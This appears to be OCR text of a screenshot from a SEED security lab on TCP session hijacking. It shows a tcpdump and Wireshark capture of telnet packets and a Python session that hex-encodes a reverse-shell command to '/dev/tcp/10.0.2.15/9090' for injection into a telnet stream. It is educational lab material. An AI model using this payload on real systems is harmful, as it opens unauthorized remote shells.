 Wireshark
Sv
1:17 AM
/bin/bash
/bin/bash 84x62
[10/01/21]seed@VM:~$ sudo tcpdump -w /tmp/packets -v tcp and src host 10.0.2.4 and d
st host 10.0.2.5
tcpdump: listening on enp0s3, link-type EN10MB (Ethernet), capture size 262144 bytes
^C8 packets captured
8 packets received by filter
0 packets dropped by kernel
[10/01/21]seed@VM:~$ wireshark /tmp/packets
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action "" u
nder id 190
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action "" u
nder id 191
/bin/bash
/bin/bash 84x62
[10/01/21]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\r /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1\r".encode("hex")
'0d202f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e31352f39303930203
03c263120323e26310d'
>>> exit()
[10/01/21]seed@VM:~$
packets
Apply a display filter ... <Ctrl-/>
Expression... +
No. Time Source Destination Protocol Length Info
1 2021-10-01 01:09:29.883401 10.0.2.4 10.0.2.5 TELNET 67 Telnet Data ...
2 2021-10-01 01:09:29.884440 10.0.2.4 10.0.2.5 TCP 66 39136 → 23 [ACK] Seq=3380735875 Ack=324999874 Win=245 Len=0 TSval=12759732 TSecr=12742903
3 2021-10-01 01:09:29.983430 10.0.2.4 10.0.2.5 TELNET 67 Telnet Data ...
4 2021-10-01 01:09:29.984393 10.0.2.4 10.0.2.5 TCP 66 39136 → 23 [ACK] Seq=3380735876 Ack=324999875 Win=245 Len=0 TSval=12759757 TSecr=12742928
5 2021-10-01 01:09:30.403953 10.0.2.4 10.0.2.5 TELNET 68 Telnet Data ...
6 2021-10-01 01:09:30.405117 10.0.2.4 10.0.2.5 TCP 66 39136 → 23 [ACK] Seq=3380735878 Ack=324999877 Win=245 Len=0 TSval=12759862 TSecr=12743033
7 2021-10-01 01:09:30.407434 10.0.2.4 10.0.2.5 TCP 66 39136 → 23 [ACK] Seq=3380735878 Ack=325000269 Win=254 Len=0 TSval=12759863 TSecr=12743034
8 2021-10-01 01:09:30.409611 10.0.2.4 10.0.2.5 TCP 66 39136 → 23 [ACK] Seq=3380735878 Ack=325000290 Win=254 Len=0 TSval=12759863 TSecr=12743034
Frame 1: 67 bytes on wire (536 bits), 67 bytes captured (536 bits)
Ethernet II, Src: PcsCompu_34:d9:03 (08:00:27:34:d9:03), Dst: PcsCompu_ac:1d:73 (08:00:27:ac:1d:73)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 39136, Dst Port: 23, Seq: 3380735874, Ack: 324999873, Len: 1
Telnet
0000 08 00 27 ac 1d 73 08 00 27 34 d9 03 08 00 45 10 ..'..s.. '4....E.
0010 00 35 9f 53 40 00 40 06 83 57 0a 00 02 04 0a 00 .5.S@.@. .W......
0020 02 05 98 e0 00 17 c9 81 ef 82 13 5f 1a c1 80 18 ........ ..._....
0030 00 f5 88 65 00 00 01 01 08 0a 00 c2 b2 b4 00 c2 ...e.... ........
0040 34 fc 6c 4.l
packets
Packets: 8 · Displayed: 8 (100.0%) · Load time: 0:0.0
Profile: Default